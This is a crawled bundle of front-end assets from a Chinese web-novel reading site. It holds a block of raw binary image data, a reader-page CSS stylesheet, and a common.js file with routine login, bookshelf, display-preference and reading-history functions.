_'\ʫF}�k_$Q�3�5���^��!���@���l��Ц6�C.��F�~ܳ�m}��CJ+������H2%;�d�d��^���Av���r�%�t�?��yKFu�y)�'\���,܄� @n}yH�i�!�G<�kb���<X3[S��b��誑ӽ�vO���\O�&���>5d�C���,�" � �x<�_��� �<��X]��M�����k&��vO2�PZuV��-u�k���K�P���0V�DΖ}�nS�������Ѐ�3����������%��������/�ۋo�h�C �A�:����{宧c��лɳK�.O��o����/dɔ�P�4@~%Q�G�E܀0�	�!0 쵝�X�S)��5 <��� ���u ��=��< �v�@�@�q׷1��|[Bu��=��m�_����I�y�|��٘����_d�T�E�A�������u݇m!L )ؔ1���-��5�T\15@۽� �``5�EH T 	�a;M @,���$H�XX��0�YJ���@�Y����t�Z�XJ�R��\��vb�a�]�@���_���Y�0!��{��NV>��H��Ӈ�^2a@ڥ�!\ �W�Z1U�����j�EP L@z n��O�xD
@��O� 
4��@�����0 �  I,��t $�,�=B�=�#>����@����	`�p�lUݜ��y�|���`��(�,(n�E}�F��x�[R�i�E���%�-�ۚ���b�)٩Ec5��e]yX�p�M�����#�( 5"�a}h�QyJ�����S��my@BB��  z�B
��,��eXJ��l�U���#,�O�>��T# ��#>$�����, � ��`�� ��p� �\� B��<=Hp@�Jdd�d&'Q�ɏ�����l��u��׏����lW��\����WKNa,���$e��JS�Mn!qJ���1���d0*@�Yr�!e
�)c��v�8a�T�:��4����x���l�!��V��{��6�O�`\�����l٥;f�,@�,�+У@fDfd��+,���`��F\��r�+`(l(\ �X p��(�.  �@����V=@�����E�]Kff�D�ff&�L���X�f�-�x-�FF~_㨛_=^�,dܼV�K�Z��L:�2����q
g�M��,���V���A�"C�����G�y�Rf�v���V �Vx�^���!Ft�{�%$t偤��j����a���ȣ��%���ܽJ�#$��~*��+(�`�+@��@`��c"(�r_v�phcn���$lh���p�+���kd�<Ս�� Di�FA�J�D��PkN])�(aN%�fi�i�&Fi�(5�_m@��݃�&J�������-�"�5�}��p�`�!&�,�A��,@@,��@�r�drB(b�V��JvV ��Ȳ�w�֟����xb;2jJ}�'��	��"��#F H�@2����"��`�6B�[JA�.--���`B��B� L-����d(lDp�lph���r��(A@Fl��"����O�ɮ�@l���h�`�|p�)�<e����:��6ADA�bk������h�H�`�h�iV��_�8��:N���z$��1H��&�U���KZ!�L]n�Nra�җ@��(l�6\r��/2�B���@R&�����H�Ȣ,V-����J�:�;�����e;b�	0�\�O�b�8���L��b�+pA�|�`&��� ��jG���o����nD��H� �\��j��J0o�J�ZA�m  h�o .��S\ 4��(�F�K������ �:�&��Eq.�^�^@�E@�u����/�jO==�T�����m�&�fi+^a�'qڤ.�";H������0�i�&�!� �n��t�rl:#�N/���Z�U�c���z@y�Hy��Y^# ,B�f*$�������
#W�`�/F��Ԫ�2&����n�h��*(�l��jk��k� A�rWAT�,s ofD�"�,�|� �kT�h���<Y 4A�F.L��0������"���H3ڐj$�����$Ȉ2��M�2n��V!oN0S I����m�a�B/B��!A��(��Jއ�I�v'��q�f�	�ca�<.(�BB�n��؀[�BJ�4F<�� 	�� �(ҾB*�bu��*��9vf&�j��*Ro�@��zİ^A0�TK��>uF ��6�U��f�[���2G @�l@.c����[kA@��TA ����u ]gA�u�&�4"4�p��a#6 64v���A�7+���|^���F�`*>)3[�!�p,��""�0���n��:�>�kLJ�a��О���-�q�nE�	��!�Y)�!����x��=,@t%�22%8�O��,G�c|@��#��#$2Fp>����a�	�h�+�� f�z�	8(~Or~uR3�$ph2'x'�����k+s[�@��*�0,�0�l��Fh��gD[k����[��Ug�[��\�-2�8�ӵ��  ���_W�x8 <�_g�2sU��H�4�Ac'����c�A�phkeW��VR��pI�xy6����b߱3ݔ6����=���sc�3�f�ԶmG��n׹�8�s�����hG�� ug`l'vKo��ZUG�c�~7=B����r����
�^�o}w�~g�t�$���*�x�o��z�S'l@*��'�l�0�%̺���F|u�����00s��k����H[�x�c�����c���À���5��ȍ|;��Pd��hՓ���.6�7����{�3y�d�0�h�(H�R�a 9k6�n�g�s��z������4�n���׮�jil�y���MIn�.
f���9���C�!�wQ�X�S���\7��)�_�H:%��`j5��§s_&A�R��> s��.�
h|@$C�/uT�hF+���C�~�$A����@�2F�;Fl 2[����;G #�sD�kD_� �P{l�;F�}^�u�À�^;�cĵ�;��{��=�G�䓻� �g��;=�Q9����A��׻�����c���k�IX�f�f��v���&��><�3@i3��@�<�_c�mn��!�!�O8��^���������܈���}���Ƽ����ұ$�;���jD@f�V�&#f����^��sA�#&3�$���R[@ 0��V�pH�! +�0$����-74�X� Z����*Q2t`ƍ*/�d��%���7��H3���0h�LIh�)_d���02hp @�S^\u��
J�T^He�a�N �p}1�m[�C#DxD4wѤY�W�^�~ըI�M�0b�8i�DG5Ӡ���/X�|Y3f,X� !��$H�`�r�K/`��@���l�����p�gO.\9s�}��; n�0���vܿk'����T�W�����Q+`� ��
��gР�
*��0Ѓ�JPA�:��A�h�3"h.���+@�
�n�a�+ @ O�BQ���8 ୑�8��n@��h�i��J�1H-|rK�pBRɜ`H
�*
*�"`J�2pk���t*K��J́^p�K��
�25 n�)�ȁ4��"7�SA�"��2�⫯��i�P�� ��1��B�%�LR>�3�0� 36�,��N;-N[ ��N=5�ڬ��U��<���%7��u��b�n��+����n<��;�=��[����[ Z��o?	� �	A=�Mi�54H#�!Q�"	%z�-"�!	8X`��hH�?�m\p%��
J$�<B�B�xR�
` +�T*�3Sr@���d�L��
`�/J�+���-;Hk
.Ѣb���S�pyvK�r#���(�h���01�v"��&|�L2�@��K9����,�`.�����$(m��\�Ͷ�s���ޖ�8�i����z��W�[[�� ���3����C����k`����qkP[* P@z��$ڽ�a����E	����X	�����wL`v����<�
�#s�I)�ڹc�_@ ���-��̛��lK�,_�Λ߼���������:�<f�=��hh��@-�~C�nd�5�`ZG��IM�R���8�)O�Fl���Dc6�ͦ6���n �� ��xӈ�8�\ŭ�{sΫ�,�f;�	Ov���b-+5�Q�}T��Ը�l��津-
H�����$�o�\	x��G�٩�!�Jl7;-P #�4p�(��Iy*M��*P�KT��@�R<p1OL�{��ז0�LKiQ����ج|!k�n��d ���'��1�g � E��mIKT� �1�A	>�� i���03��+AAӈ�lD��hl���:��n�B�uP�v�����b��o*��w�\H,;�{�oXC����I@�����$AT�!��r�R"%y����!4���4�#C�&0�	���&$� ^�rR��e+�ڊJ����`�NQ��g3a��Ci������1�����8F�� Vp�5��:���5��Mq�S�=uK�:�-��D�^P�xLa� ��P�}���p�X��:���[��Y�f(�
��G>ϑn����=�D��\�#��R�}��_X�
�(E���;14]�)���%�<�I��\�ȕ��fT�* �U��N�� `V�R��)MI]av1��J����k�W�
�����o�\& &[n�� HV%vl�d�D��	z_An��:S��2{�j�wҒ�, ��,Rʗ��g��t][=�v�µ�}�_���*�=o[b5�<.�+ӝ^v�t��e`��Y����f/�lܳ��O�R���`�╥�*![0<�����-v��b��7O���*ߐf/+85��|�+��e��m ��Q
��s���ae)O��U��y*,o��]���f1���e6�ќf5���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q��  ;

--- FILE ---
content_type: text/css
request_url: http://123xiaoqiang.com/static/3in1_bqg/reader.css
body_size: 4162
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
/*.iconback{background:url(../images/icon-back.png); float:left;}
.iconhome{background:url(../images/icon-backhome.gif); float:right;}
.iconback, .iconhome{width:35px; height:45px; background-size:19px 19px; background-size:20px; background-repeat:no-repeat; background-position:50% 50%;}*/
.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
/*.channelHeader2 .iconhome{margin-top:-45px;}*/
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

/*1-14 update*/
.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.button{width:40px;line-height:38px;text-align:center;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden;}.sizebg{width:15px;line-height:38px;text-align:center;font-weight:bold;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden;}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605);}.lightoff,.huyanoff,
.sizebgon{color:#fff;border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a);}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494);}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}.nr_set .set2{border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}.remindbg,.remind,.remind2,.remind2_1,.remind2_2{position:absolute;z-index:1000000;}.remindbg{background:#000;opacity:0.6;height:100%;width:100%;z-index:100000;top:0;left:0;}.remind,.remind2{left:50%;margin-left:-107.5px;width:215px;}.remind{top:60px;}.remind2{top:35%;}.remind2_1,.remind2_2{left:50%;margin-left:-160px;width:320px;}.remind2_1{top:0;}.remind2_2{bottom:0;}.read{background:#fafafa;}.Readtitle{font-size:16px;font-weight:bold;line-height:40px;padding:0 10px;background:#d4eaf2;}.Readtitle_girl{background:#fef1f5;}.Readtitle_partner{background:#fbfff2;}.Readarea{font-size:18px;line-height:35px;padding:10px;color:#333;}.Readarea p{margin-bottom:18px;text-indent:2em;}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:40px;line-height:40px;text-align:center;}.Readpage a{font-size:16px;padding:8px 8px;line-height:35px;}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px;}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px;}.Readpage .page_txt{width:45px;padding:4px;border:1px #68aac2 solid;font-size:14px;margin-left:15px;background:#f2fcff;}.Readpage .page_btn{font-size:14px;border:none;background:none;color:#4c6978;padding:4px 5px;margin-right:15px;background:#f2fcff;font-weight:bold;}.topMenu{position:fixed;top:0;width:100%;font-size:16px;display:none;}.topMenu a{float:left;width:28.3%;text-align:center;height:35px;line-height:35px;background:#d4eaf2;border-bottom:1px #a6d2e2 solid;}.topMenuVIP a{width:21.25%;}.topMenuFree a{width:42%;}.topMenuFree .fontsize{width:16%;}.topMenu .fontsize{width:15%;}.topMenu img{height:19px;width:19px;margin-bottom:-5px;margin-left:10px;}.bottomMenu{position:fixed;bottom:0;width:100%;font-size:14px;display:none;}.bottomMenu a{float:left;width:25%;text-align:center;height:48px;line-height:70px;border-top:1px #a6d2e2 solid;background-color:#d4eaf2;background-repeat:no-repeat;}.bottomMenu .sel{font-weight:bold;color:#D25151;text-shadow:1px 1px 1px #fff;}.btn_ToFont{background:url(../images/icon-tofont.png);}.btn_ToMenu{background:url(../images/icon-tomenu.png);}.btn_ToFontdown{background:url(../images/icon-tofontdown.png);}.btn_ToFontup{background:url(../images/icon-tofontup.png);}.btn_ToBg{background:url(../images/icon-tobg.png);}.btn_ToFast{background:url(../images/icon-tofast.png);}.btn_ToIndex{background:url("../images/index_bg.png");}.btn_ToNight{background:url(../images/icon-tonight.png) 50% 15%;background-size:18px;}.btn_ToMsg{background:url(../images/icon-tomsg.png) 50% 8%;}.btn_ToWrong{background:url(../images/icon-towrong.png) 50% 8%;}.btn_ToUser{background:url(../images/icon-touser.png);}.btn_ToPrev{background:url(../images/icon-toprev.png) 50% 8%;}.btn_ToLast{background:url(../images/icon-tolast.png);}.btn_ToFontdown,.btn_ToFontup,.btn_ToFont,.btn_ToIndex,.btn_ToFast,.btn_ToBg,.btn_ToUser,.btn_ToMenu,.btn_ToPrev,.btn_ToLast{background-size:25px;background-position:50% 10%;}.btn_ToBg,.btn_ToMsg,.btn_ToWrong,.btn_ToUser{background-size:20px;}.ToBg_Menu,.ToFont_Area{width:320px;margin:0 auto;}.ToBg_Menu,.ToFast_Area,.ToMsg_Area,.ToFont_Area{display:none;background:#d4eaf2;border:1px #a6d2e2 solid;margin-bottom:8px;text-align:center;}.ToBg_Menu span{padding:8px 6%;margin:0 5px;background:#fafafa;border:1px #ccc solid;text-align:center;line-height:48px;}.ToBg_Menu .ToBg_red,.ToBg_red{background:#f4dddd;}.ToBg_Menu .ToBg_yellow,.ToBg_yellow{background:#eeedd3;}.ToBg_Menu .ToBg_green,.ToBg_green{background:#deeccc;}.ToBg_Menu .ToBg_black,.ToBg_black{background:#333;color:#999;}.ToFast_Area{width:100%;font-size:14px;padding:10px 0;line-height:30px;height:auto;overflow:hidden;text-align:center;}.ToFast_Area span{margin-right:8px;display:block;}.ToFast_Area div{display:inline-block;width:40%;text-align:center;border-right:1px #A6D2E2 solid;}.ToFast_Area div:last-child{border:none;}.ToFast_Area_nofast div{border:none;width:100%;}.ToFast_Area_nofast span{display:inline;}.bottomMenu .ToFast_open,.bottomMenu .Toquick_open{float:none;display:inline-block;text-align:left;line-height:20px;width:40px;height:20px;background:#808080;color:#fff;border-radius:100px;position:relative;margin-bottom:-5px;text-align:center;}.bottomMenu .ToFast_Area a span{background:#E0F7FF;box-shadow:1px 1px 0px #658FA5;border-radius:100px;width:19px;height:19px;position:absolute;top:0;display:block;}.bottomMenu .ToFast_Area .sel{font-weight:normal;text-shadow:none;background:#5E9BB1;}.bottomMenu .ToFast_Area .sel span{right:-10px;}.ToFont_Area{text-align:center;padding:10px;padding-bottom:5px;}.ToFont_Area b{font-weight:normal;display:inline-block;width:40%;text-align:center;height:40px;line-height:40px;border:1px #68aac2 solid;background:url(../images/icon-tofontup.png) no-repeat 50%;background-size:25px;}.ToFont_Area .btn_ToFontdown{background:url(../images/icon-tofontdown.png) no-repeat 50%;background-size:25px;}.ToMsg_Area{position:absolute;width:100%;top:35px;padding-top:10px;z-index:10000;}.Read_Night,.Read_Night .ReadAd,.Read_Night .ReadAd,.Read_Night footer{background-color:#080C10;color:#424952;}.Read_Night .Readtitle,.Read_Night .Readpage,.Read_Night .ToFast_Area .sel{color:#606871;background:#1d2731;}.Read_Night footer a{color:#606871;text-shadow:none;}.Read_Night footer .sel{color:#2a779d;font-weight:bold;}.Read_Night footer img{opacity:0.5;}.Read_Night .topMenu a,.Read_Night .bottomMenu a{color:#606871;background-color:#1d2731;border-bottom:1px #081522 solid;}.Read_Night .bottomMenu a{border:none;border-top:1px #081522 solid;}.Read_Night .bottomMenu .sel{font-weight:bold;color:#ccc;text-shadow:1px 1px 1px #000;}.Read_Night .ToBg_Menu,.Read_Night .ToFast_Area,.Read_Night .ToMsg_Area{background:#1d2731;border:1px #081522 solid;}.Read_Night .ToFast_Area a{background:#080C10;border:1px #081522 solid;}.Read_Night .ToMsg_Area a{background:none;border:none;color:#606871;}.Read_Night .ToMsg_Area .userMsg_btn{border-bottom:2px #081522 solid;text-shadow:none;}.Read_Night .ToMsg_Area .userMsg_btn:hover{border:none;border-top:2px #081522 solid;}.Read_Night .ReadAd2{border-top:1px #081522 solid;}.Read_Night .page_btn,.Read_Night .page_txt{background:#111820;color:#4c6978;border:1px #000 solid;}.Read_Night .Readpage .Readpage_down,.Read_Night .Readpage .Readpage_up{text-shadow:none;background:none;}.Read_Night .Readpage .Readpage_down{color:#4c6978;font-weight:bold;}.tipArea{line-height:20px;text-align:center;padding:5px 10px;border:3px #a6d2e2 solid;background:#d4eaf2;width:300px;position:absolute;left:50%;margin-left:-150px;top:40%;position:fixed;z-index:10002;display:none;}.tipArea h2{font-size:16px;font-weight:bold;line-height:30px;margin-bottom:5px;border-bottom:1px #68aac2 solid;}.tipArea h3{font-size:14px;}.tipArea a{line-height:30px;margin:5px 0;font-size:16px;padding:1px 8px;background:#68aac2;color:#fff;border-bottom:2px #2e7a96 solid;letter-spacing:5px;display:block;}.tipArea a:hover{border:none;border-top:2px #2e7a96 solid;}.tipArea2 a{float:left;width:40%;margin-left:9px;margin-top:10px;}.tipArea_1 a{letter-spacing:0;}.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;}.userMsg_inputArea{margin:0 10px;padding:0;}.userMsg_textarea{width:100%;padding:10px;resize:none;border:1px #68aac2 solid;font-size:14px;height:80px;}.userMsg_btn{border:none;background:#68aac2;text-align:center;width:40%;float:right;height:30px;line-height:30px;font-size:16px;margin:3px 10px 5px 0;text-shadow:1px 1px #2a779d;border-bottom:2px #2e7a96 solid;}.userMsg_btn,.userMsg_btn:link,.userMsg_btn:visited,.userMsg_btn:hover,.userMsg_btn:active{color:#fff;}.userMsg_btn:hover{border:none;border-top:2px #2e7a96 solid;}.ReadAd2{border-top:1px #d4eaf2 solid;}.quick_loading{position:absolute;top:50%;left:48%;z-index:10002;display:none;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.fanye{background:url(../images/fanye.png) no-repeat;background-position:50% 10%;background-size:25px auto;}.fanye .sel{color:#D25151;font-weight:bold;text-shadow:1px 1px 1px #FFFFFF;}.FanYe_Area span{display:block;margin-right:8px;}.bottomMenu .FanYe_Area .sel{background:#5E9BB1}.FanYe_Area{font-size:14px;height:auto;line-height:30px;overflow:hidden;padding:10px 0;text-align:center;width:100%;background:#D4EAF2;margin-bottom:8px;}.FanYe_Area div{display:inline-block;text-align:center;}.FanYe_Area span{display:block;margin-right:8px;line-height:20px;}.FanYe_Area .sel span{right:-10px;}.FanYe_Area a span{background:none repeat scroll 0 0 #E0F7FF;border-radius:100px;box-shadow:1px 1px 0 #658FA5;display:block;height:19px;position:absolute;top:0;width:19px;}

--- FILE ---
content_type: application/javascript
request_url: http://123xiaoqiang.com/static/3in1_bqg/common.js
body_size: 2921
content:
//逆水行舟 Q群: 249310348

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='login_topbtn c_index_login' href='/logout/' title='退出登录'>退出</a> <a class='login_topbtn c_index_login' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='login_topbtn c_index_login' href='/login/'>登录</a> <a class='login_topbtn c_index_login' href='/register/'>注册</a>");
    }
}

function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

function register_check() {

    if ($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}

function isnight(){
    if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#lightdiv').text('关灯');
        $.cookie('isnight', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
        $.cookie('isnight', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isgreen', 0 , { expires: 365, path: '/' });

}

function isgreen(){
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#huyandiv').removeClass('huyanon').addClass('lightoff');
        $.cookie('isgreen', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
        $.cookie('isgreen', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isnight', 0 , { expires: 365, path: '/' });
}

function changeSize(size) {
    $('.sizebg').removeClass('sizebgon');
    if (size == 1) {
      $('#chaptercontent').css('font-size', '24px');
      $('#fontbig').addClass('sizebgon');
      $.cookie('fontsize', '24px' , { expires: 365, path: '/' });
    } else if (size == 2) {
      $('#chaptercontent').css('font-size', '20px');
      $('#fontmiddle').addClass('sizebgon');
      $.cookie('fontsize', '20px' , { expires: 365, path: '/' });
    } else if (size == 3) {
      $('#chaptercontent').css('font-size', '14px');
      $('#fontsmall').addClass('sizebgon');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
    }
}

function reader_ini() {
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
    } else if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
    }

    //处理字号
    $('.sizebg').removeClass('sizebgon');
    switch($.cookie('fontsize')) {
        case '24px' :
            $('#chaptercontent').css('font-size', '24px');
            $('#fontbig').addClass('sizebgon');
        break;

        case '14px' :
            $('#chaptercontent').css('font-size', '14px');
            $('#fontsmall').addClass('sizebgon');
        break;

        case '20px' :
        default:
            $('#chaptercontent').css('font-size', '20px');
            $('#fontmiddle').addClass('sizebgon');
        break;
    }
}

function gotop(){$('body,html').animate({scrollTop:0},100);}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
    bookhtml = '';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
            if (i < bookmax) {
                bookhtml += '<div class="bookbox">';
                bookhtml += '<div class="bookimg">';
                bookhtml += '<a href="'+books[i][0]+'">';
                bookhtml += '<img src="'+books[i][5]+'">';
                bookhtml += '</a>';
                bookhtml += '</div>';
                bookhtml += '<div class="bookinfo">';
                bookhtml += '<h4 class="bookname"><i class="iTit"><a href="'+books[i][0]+'">'+books[i][2]+'</a></i></h4>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="author" style="margin-top:10px;">作者：'+books[i][4]+'</div>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="update" style="margin-top:10px;"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div>';
                bookhtml += '</div>';
                bookhtml += '<div class="delbutton">';
                bookhtml += '<a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a>';
                bookhtml += '</div>';
                bookhtml += '</div>';
				} 
		}
   	}else{
	 	bookhtml += '<b style="display:flex;color:red;padding:20px;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();